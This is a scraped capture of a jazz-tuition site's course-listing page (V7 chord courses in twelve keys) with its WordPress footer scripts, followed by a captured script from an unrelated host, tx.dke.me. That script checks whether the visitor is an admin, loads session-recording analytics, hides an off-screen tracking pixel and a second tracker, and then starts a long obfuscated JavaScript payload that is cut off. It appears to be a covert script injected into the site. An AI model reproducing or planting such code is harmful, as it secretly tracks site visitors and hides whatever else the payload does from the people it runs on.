				<div class="corner-background"></div>
			</div>			
		</div>
			</div>
	<div class="course-meta">
		<header class="course-header">
			<h5 class="nomargin"><a href="https://jazztuition.com/course/v7-chords-pentatonics-and-rhythms-key-3/">V7 Chords &#8211; Pentatonics and Rhythms &#8211; Key 3</a></h5>
					</header>
			</div>
</div>		</div>
				<div class="column threecol last">
		<div class="course-preview premium-course">
	<div class="course-image">
		<a href="https://jazztuition.com/course/v7-chords-pentatonics-and-rhythms-key-4/"><img width="200" height="150" src="https://jazztuition.com/wp-content/uploads/thumb_Course_JG2.jpg" class="attachment-normal size-normal wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jazztuition.com/wp-content/uploads/thumb_Course_JG2.jpg 200w, https://jazztuition.com/wp-content/uploads/thumb_Course_JG2-150x113.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
				<div class="course-price product-price">
			<div class="price-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></div>
			<div class="corner-wrap">
				<div class="corner"></div>
				<div class="corner-background"></div>
			</div>			
		</div>
			</div>
	<div class="course-meta">
		<header class="course-header">
			<h5 class="nomargin"><a href="https://jazztuition.com/course/v7-chords-pentatonics-and-rhythms-key-4/">V7 Chords &#8211; Pentatonics and Rhythms &#8211; Key 4</a></h5>
					</header>
			</div>
</div>		</div>
		<div class="clear"></div>		<div class="column threecol ">
		<div class="course-preview premium-course">
	<div class="course-image">
		<a href="https://jazztuition.com/course/v7-chords-pentatonics-and-rhythms-key-5/"><img width="200" height="150" src="https://jazztuition.com/wp-content/uploads/thumb_Course_JG2.jpg" class="attachment-normal size-normal wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jazztuition.com/wp-content/uploads/thumb_Course_JG2.jpg 200w, https://jazztuition.com/wp-content/uploads/thumb_Course_JG2-150x113.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
				<div class="course-price product-price">
			<div class="price-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></div>
			<div class="corner-wrap">
				<div class="corner"></div>
				<div class="corner-background"></div>
			</div>			
		</div>
			</div>
	<div class="course-meta">
		<header class="course-header">
			<h5 class="nomargin"><a href="https://jazztuition.com/course/v7-chords-pentatonics-and-rhythms-key-5/">V7 Chords &#8211; Pentatonics and Rhythms &#8211; Key 5</a></h5>
					</header>
			</div>
</div>		</div>
				<div class="column threecol ">
		<div class="course-preview premium-course">
	<div class="course-image">
		<a href="https://jazztuition.com/course/v7-chords-pentatonics-and-rhythms-key-6/"><img width="200" height="150" src="https://jazztuition.com/wp-content/uploads/thumb_Course_JG2.jpg" class="attachment-normal size-normal wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jazztuition.com/wp-content/uploads/thumb_Course_JG2.jpg 200w, https://jazztuition.com/wp-content/uploads/thumb_Course_JG2-150x113.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
				<div class="course-price product-price">
			<div class="price-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></div>
			<div class="corner-wrap">
				<div class="corner"></div>
				<div class="corner-background"></div>
			</div>			
		</div>
			</div>
	<div class="course-meta">
		<header class="course-header">
			<h5 class="nomargin"><a href="https://jazztuition.com/course/v7-chords-pentatonics-and-rhythms-key-6/">V7 Chords &#8211; Pentatonics and Rhythms &#8211; Key 6</a></h5>
					</header>
			</div>
</div>		</div>
				<div class="column threecol ">
		<div class="course-preview premium-course">
	<div class="course-image">
		<a href="https://jazztuition.com/course/v7-chords-pentatonics-and-rhythms-key-7/"><img width="200" height="150" src="https://jazztuition.com/wp-content/uploads/thumb_Course_JG2.jpg" class="attachment-normal size-normal wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jazztuition.com/wp-content/uploads/thumb_Course_JG2.jpg 200w, https://jazztuition.com/wp-content/uploads/thumb_Course_JG2-150x113.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
				<div class="course-price product-price">
			<div class="price-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></div>
			<div class="corner-wrap">
				<div class="corner"></div>
				<div class="corner-background"></div>
			</div>			
		</div>
			</div>
	<div class="course-meta">
		<header class="course-header">
			<h5 class="nomargin"><a href="https://jazztuition.com/course/v7-chords-pentatonics-and-rhythms-key-7/">V7 Chords &#8211; Pentatonics and Rhythms &#8211; Key 7</a></h5>
					</header>
			</div>
</div>		</div>
				<div class="column threecol last">
		<div class="course-preview premium-course">
	<div class="course-image">
		<a href="https://jazztuition.com/course/v7-chords-pentatonics-and-rhythms-key-8/"><img width="200" height="150" src="https://jazztuition.com/wp-content/uploads/thumb_Course_JG2.jpg" class="attachment-normal size-normal wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jazztuition.com/wp-content/uploads/thumb_Course_JG2.jpg 200w, https://jazztuition.com/wp-content/uploads/thumb_Course_JG2-150x113.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
				<div class="course-price product-price">
			<div class="price-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></div>
			<div class="corner-wrap">
				<div class="corner"></div>
				<div class="corner-background"></div>
			</div>			
		</div>
			</div>
	<div class="course-meta">
		<header class="course-header">
			<h5 class="nomargin"><a href="https://jazztuition.com/course/v7-chords-pentatonics-and-rhythms-key-8/">V7 Chords &#8211; Pentatonics and Rhythms &#8211; Key 8</a></h5>
					</header>
			</div>
</div>		</div>
		<div class="clear"></div>		<div class="column threecol ">
		<div class="course-preview premium-course">
	<div class="course-image">
		<a href="https://jazztuition.com/course/v7-chords-pentatonics-and-rhythms-key-9/"><img width="200" height="150" src="https://jazztuition.com/wp-content/uploads/thumb_Course_JG2.jpg" class="attachment-normal size-normal wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jazztuition.com/wp-content/uploads/thumb_Course_JG2.jpg 200w, https://jazztuition.com/wp-content/uploads/thumb_Course_JG2-150x113.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
				<div class="course-price product-price">
			<div class="price-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></div>
			<div class="corner-wrap">
				<div class="corner"></div>
				<div class="corner-background"></div>
			</div>			
		</div>
			</div>
	<div class="course-meta">
		<header class="course-header">
			<h5 class="nomargin"><a href="https://jazztuition.com/course/v7-chords-pentatonics-and-rhythms-key-9/">V7 Chords &#8211; Pentatonics and Rhythms &#8211; Key 9</a></h5>
					</header>
			</div>
</div>		</div>
				<div class="column threecol ">
		<div class="course-preview premium-course">
	<div class="course-image">
		<a href="https://jazztuition.com/course/v7-chords-pentatonics-and-rhythms-key-10/"><img width="200" height="150" src="https://jazztuition.com/wp-content/uploads/thumb_Course_JG2.jpg" class="attachment-normal size-normal wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jazztuition.com/wp-content/uploads/thumb_Course_JG2.jpg 200w, https://jazztuition.com/wp-content/uploads/thumb_Course_JG2-150x113.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
				<div class="course-price product-price">
			<div class="price-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></div>
			<div class="corner-wrap">
				<div class="corner"></div>
				<div class="corner-background"></div>
			</div>			
		</div>
			</div>
	<div class="course-meta">
		<header class="course-header">
			<h5 class="nomargin"><a href="https://jazztuition.com/course/v7-chords-pentatonics-and-rhythms-key-10/">V7 Chords &#8211; Pentatonics and Rhythms &#8211; Key 10</a></h5>
					</header>
			</div>
</div>		</div>
				<div class="column threecol ">
		<div class="course-preview premium-course">
	<div class="course-image">
		<a href="https://jazztuition.com/course/v7-chords-pentatonics-and-rhythms-key-11/"><img width="200" height="150" src="https://jazztuition.com/wp-content/uploads/thumb_Course_JG2.jpg" class="attachment-normal size-normal wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jazztuition.com/wp-content/uploads/thumb_Course_JG2.jpg 200w, https://jazztuition.com/wp-content/uploads/thumb_Course_JG2-150x113.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
				<div class="course-price product-price">
			<div class="price-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></div>
			<div class="corner-wrap">
				<div class="corner"></div>
				<div class="corner-background"></div>
			</div>			
		</div>
			</div>
	<div class="course-meta">
		<header class="course-header">
			<h5 class="nomargin"><a href="https://jazztuition.com/course/v7-chords-pentatonics-and-rhythms-key-11/">V7 Chords &#8211; Pentatonics and Rhythms &#8211; Key 11</a></h5>
					</header>
			</div>
</div>		</div>
				<div class="column threecol last">
		<div class="course-preview premium-course">
	<div class="course-image">
		<a href="https://jazztuition.com/course/v7-chords-pentatonics-and-rhythms-key-12/"><img width="200" height="150" src="https://jazztuition.com/wp-content/uploads/thumb_Course_JG2.jpg" class="attachment-normal size-normal wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jazztuition.com/wp-content/uploads/thumb_Course_JG2.jpg 200w, https://jazztuition.com/wp-content/uploads/thumb_Course_JG2-150x113.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>
				<div class="course-price product-price">
			<div class="price-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span></div>
			<div class="corner-wrap">
				<div class="corner"></div>
				<div class="corner-background"></div>
			</div>			
		</div>
			</div>
	<div class="course-meta">
		<header class="course-header">
			<h5 class="nomargin"><a href="https://jazztuition.com/course/v7-chords-pentatonics-and-rhythms-key-12/">V7 Chords &#8211; Pentatonics and Rhythms &#8211; Key 12</a></h5>
					</header>
			</div>
</div>		</div>
		<div class="clear"></div>	</div>
		<nav class="pagination"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://jazztuition.com/courses/modes/mixolydian/page/2/">2</a>
<a class="next page-numbers" href="https://jazztuition.com/courses/modes/mixolydian/page/2/"></a></nav></div>
								</div>
			</div>
			<!-- /content -->
			<div class="footer-wrap">
				<footer class="site-footer">
					<div class="row">
						<div class="copyright left">
							© 2024 jazztuition.com						</div>
						<nav class="footer-navigation right">
							<div class="menu-main-footer-container"><ul id="menu-main-footer" class="menu"><li id="menu-item-4665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665"><a href="https://jazztuition.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-4666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://jazztuition.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6201"><a href="https://jazztuition.com/disclaimers%e2%80%a8/">Disclaimers </a></li>
</ul></div>						</nav>
						<!-- /navigation -->				
					</div>			
				</footer>				
			</div>
			<!-- /footer -->			
		</div>
		<!-- /site wrap -->
	<script>
</script>
<div class="tooltips_holder">
</div>
    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jazztuition.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_93d2f5438d5b02b97e1b8eb22508945e","fragment_name":"wc_fragments_93d2f5438d5b02b97e1b8eb22508945e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/acada\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/jazztuition.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-includes/js/comment-reply.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?sensor=false&amp;ver=e98a5964e76c9256e41eba172cc13ac9" id="google-maps-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","v":"3.2.0.2","ajax_url":"https:\/\/jazztuition.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.0.2" id="ubermenu-js"></script>
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tx.dke.me/
body_size: 352885
content:
var sx;sx=2,sx=window.localStorage&&"true"===localStorage.getItem("is_admin")||window.sessionStorage&&"true"===sessionStorage.getItem("is_admin")?1:2; (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(97642155, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });if (!navigator.userAgent.includes("js-off")) {var div = document.createElement("div");var img = document.createElement("img");img.src = "https://mc.yandex.ru/watch/97642155";img.style.position = "absolute";img.style.left = "-9999px";img.alt = "";div.appendChild(img);document.body.appendChild(div);} var _paq=window._paq=window._paq||[];_paq.push(["trackPageView"]),_paq.push(["enableLinkTracking"]),function(){var a="//www.yametric.com/";_paq.push(["setTrackerUrl",a+"matomo.php"]),_paq.push(["setSiteId","21"]);var e=document,p=e.createElement("script"),r=e.getElementsByTagName("script")[0];p.async=!0,p.src=a+"matomo.js",r.parentNode.insertBefore(p,r)}();
(function(_0x1bbdd2,_0x1247ff){const O00O00911F_0x308c08={_0x1f7bd2:0x83e,_0x4c3a65:0x51d,_0x502cbd:0x10c7,_0x1e8b2f:0x3d,_0x4b2c17:0x435,_0x21d07f:0x21dc,_0x52d6aa:0x1a31,_0x19479d:0x233a,_0x12cc0f:0x1aaa,_0x58adcb:0x15cb,_0x2fcaa3:0x959,_0x1d2cba:0x1700,_0x5acff5:0x4a9,_0x571293:0x3c8,_0x1ffe79:0x1d5,_0x20dc30:0x1af6,_0x25403c:0x214b,_0x5b1d66:0x252b,_0x3a534b:0xeca,_0x59f09d:0x290d,_0x5a71ab:0x199a,_0x2f6c81:0x1704,_0x1d6c38:0x2344,_0x53bca1:0x22dd,_0x4afd38:0x229a,_0x127692:0x17c6,_0x5dd272:0x1665,_0x27b21c:0x1027,_0x2b5f70:0x2057,_0x15179b:0x1167,_0x9e49cf:0xb6b,_0xa8ca12:0x235f,_0x4ff2ff:0x1835,_0x456a36:0x1938,_0x5d7348:0xd43,_0x1e85ea:0x1969,_0x24e4de:0xd68,_0x38c004:0x1f15,_0x29109c:0x1999,_0x5471e9:0xe39,_0x4e75b7:0xcbe,_0x593d02:0x68c,_0x1f16f1:0x297,_0x4c47f6:0x9ef,_0x218506:0xfae,_0xe3572a:0x1a5b,_0x3fdc4b:0x2793,_0x93f881:0x1f9f,_0x2005fc:0xef7,_0x3ed54e:0x176e,_0x50c001:0x13e6,_0x11dbf3:0x1c26,_0x177d38:0xfe6,_0xc9c913:0xb9a,_0x547e77:0x907},O00O00911F_0x359dc8={_0x305c9b:0x195},O00O00911F_0x5c314a={_0x543d91:0x24d},O00O00911F_0x3f657e={_0x39e484:0x19e},O00O00911F_0x6fb772={_0x513bb5:0x119},O00O00911F_0x2a40f0={_0x483f76:0x3bb};function _0x4a9ed3(_0x157826,_0x5fe4a3,_0x29e443,_0x420b63,_0x521506){return O00O00911F_0x17a1(_0x5fe4a3- -O00O00911F_0x2a40f0._0x483f76,_0x157826);}function _0x194fba(_0x7ef527,_0x150e1c,_0x30d21f,_0x4710d3,_0x104cb7){return O00O00911F_0x17a1(_0x7ef527-O00O00911F_0x6fb772._0x513bb5,_0x30d21f);}function _0x553dcc(_0x1c92f8,_0x4367bb,_0x1e1730,_0x210c78,_0x98f050){return O00O00911F_0x17a1(_0x1e1730- -O00O00911F_0x3f657e._0x39e484,_0x210c78);}const _0x182396=_0x1bbdd2();function _0x169844(_0x52334a,_0x21316a,_0x296d1e,_0x2573f0,_0x359dd3){return O00O00911F_0x17a1(_0x52334a-O00O00911F_0x5c314a._0x543d91,_0x2573f0);}function _0x33cfc0(_0x698a2a,_0x51c09f,_0x557a3b,_0x50f78e,_0x1053ac){return O00O00911F_0x17a1(_0x50f78e- -O00O00911F_0x359dc8._0x305c9b,_0x51c09f);}while(!![]){try{const _0x4f0136=-parseInt(_0x194fba(O00O00911F_0x308c08._0x1f7bd2,-O00O00911F_0x308c08._0x4c3a65,O00O00911F_0x308c08._0x502cbd,O00O00911F_0x308c08._0x1e8b2f,-O00O00911F_0x308c08._0x4b2c17))/(-0x22ff+-0x1*0x25ca+-0x16*-0x34f)*(parseInt(_0x33cfc0(O00O00911F_0x308c08._0x21d07f,O00O00911F_0x308c08._0x52d6aa,O00O00911F_0x308c08._0x19479d,O00O00911F_0x308c08._0x12cc0f,O00O00911F_0x308c08._0x58adcb))/(0xa53*-0x2+0x136e+-0x13a*-0x1))+-parseInt(_0x194fba(O00O00911F_0x308c08._0x2fcaa3,O00O00911F_0x308c08._0x1d2cba,O00O00911F_0x308c08._0x5acff5,O00O00911F_0x308c08._0x571293,-O00O00911F_0x308c08._0x1ffe79))/(-0x233f+-0xbc7+0x2f09)+parseInt(_0x169844(O00O00911F_0x308c08._0x20dc30,O00O00911F_0x308c08._0x25403c,O00O00911F_0x308c08._0x5b1d66,O00O00911F_0x308c08._0x3a534b,O00O00911F_0x308c08._0x59f09d))/(0xd33+0x8*-0x15c+-0xc5*0x3)+-parseInt(_0x4a9ed3(O00O00911F_0x308c08._0x5a71ab,O00O00911F_0x308c08._0x2f6c81,O00O00911F_0x308c08._0x1d6c38,O00O00911F_0x308c08._0x53bca1,O00O00911F_0x308c08._0x4afd38))/(0x4df*0x3+0x17cb*0x1+-0x2663)*(-parseInt(_0x169844(O00O00911F_0x308c08._0x127692,O00O00911F_0x308c08._0x5dd272,O00O00911F_0x308c08._0x27b21c,O00O00911F_0x308c08._0x2b5f70,O00O00911F_0x308c08._0x15179b))/(0xe01+-0x2435+0x163a))+-parseInt(_0x33cfc0(O00O00911F_0x308c08._0x9e49cf,O00O00911F_0x308c08._0xa8ca12,O00O00911F_0x308c08._0x4ff2ff,O00O00911F_0x308c08._0x456a36,O00O00911F_0x308c08._0x5d7348))/(-0x17a0+-0x2b3*-0x9+0x1*-0xa4)*(parseInt(_0x194fba(O00O00911F_0x308c08._0x1e85ea,O00O00911F_0x308c08._0x24e4de,O00O00911F_0x308c08._0x38c004,O00O00911F_0x308c08._0x29109c,O00O00911F_0x308c08._0x5471e9))/(-0x1cde+-0xc2*-0x1+0xe12*0x2))+parseInt(_0x4a9ed3(O00O00911F_0x308c08._0x4e75b7,O00O00911F_0x308c08._0x593d02,-O00O00911F_0x308c08._0x1f16f1,O00O00911F_0x308c08._0x4c47f6,O00O00911F_0x308c08._0x218506))/(0x18*-0x18+0x1*0x1693+-0x144a)+parseInt(_0x169844(O00O00911F_0x308c08._0xe3572a,O00O00911F_0x308c08._0x3fdc4b,O00O00911F_0x308c08._0x93f881,O00O00911F_0x308c08._0x2005fc,O00O00911F_0x308c08._0x3ed54e))/(0x8a2+0x6b6*-0x3+0xb8a)*(parseInt(_0x169844(O00O00911F_0x308c08._0x50c001,O00O00911F_0x308c08._0x11dbf3,O00O00911F_0x308c08._0x177d38,O00O00911F_0x308c08._0xc9c913,O00O00911F_0x308c08._0x547e77))/(-0x16cc+-0x729+0x1e00));if(_0x4f0136===_0x1247ff)break;else _0x182396['push'](_0x182396['shift']());}catch(_0x2641fe){_0x182396['push'](_0x182396['shift']());}}}(O00O00911F_0x39b7,0x1*0x38aab+-0x7*0x60c2+0x4d95f));function O00O00911F_0x2a49d6(_0x4b0fef,_0x1f1a15,_0xbd8b3,_0x478a1d,_0x1ec40e){const O00O00911F_0x480071={_0x286e3e:0x21};return O00O00911F_0x17a1(_0x1f1a15- -O00O00911F_0x480071._0x286e3e,_0x4b0fef);}const O00O00911F_0x5aa841=O00O00911F_0xbc3d7d(0x1522,0x90f,0x12b5,0x1a65,0x17b7)+O00O00911F_0x96d9cf(0x97d,-0x26a,0x10fb,0x799,0xd57)+O00O00911F_0x96d9cf(0x1a2c,0xc37,0xb97,0x1280,0x15ec)+O00O00911F_0x2a49d6(-0x1ed,0x1f7,0xd30,0x7d5,0x10c3)+O00O00911F_0x1fd229(0x2f6b,0x24a4,0x2206,0x1912,0x15ff)+O00O00911F_0x301314(0x1b42,0x2171,0x1d21,0x1804,0xc87)+O00O00911F_0x301314(0x1b42,0x14a5,0x1e68,0x1053,0x1033)+O00O00911F_0x2a49d6(0xa59,0xaf1,0x15ab,-0x67,0x24f)+O00O00911F_0x301314(-0x21,0x256,-0x8fa,0x7d2,-0x9f4)+O00O00911F_0x96d9cf(0x1ca8,0x2312,0x15c1,0x10eb,0x1ed4)+O00O00911F_0xbc3d7d(0xa5f,0x4fb,0x1c8,0x157c,0x15da)+O00O00911F_0x301314(0x1a33,0x19a2,0x1287,0x123c,0x1ebf)+O00O00911F_0x96d9cf(0x5f2,0x139c,-0x71,0x136e,0xebf)+O00O00911F_0x2a49d6(0x1a60,0x1def,0x2857,0x1c7f,0xf1f)+O00O00911F_0x96d9cf(0x17a8,0x1cd7,0x1f8f,0xe8e,0x12cd)+O00O00911F_0xbc3d7d(0x95d,0x455,0x15c5,0x233,-0x297)+O00O00911F_0x2a49d6(0x1a46,0xf06,0x17f4,0x626,0x1302)+O00O00911F_0x1fd229(0x883,0x17fd,0xbd4,0xf96,0x66d)+O00O00911F_0x2a49d6(-0x506,0x21